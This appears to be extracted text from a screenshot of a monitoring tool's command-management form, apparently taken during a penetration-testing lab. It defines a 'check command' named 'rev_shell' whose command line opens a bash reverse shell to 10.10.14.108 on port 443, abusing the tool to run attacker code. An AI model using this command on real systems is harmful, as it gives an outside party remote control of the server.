 Command Management
Command Name *
rev_shell
Example: check_example
Command Line *
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.108/443 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command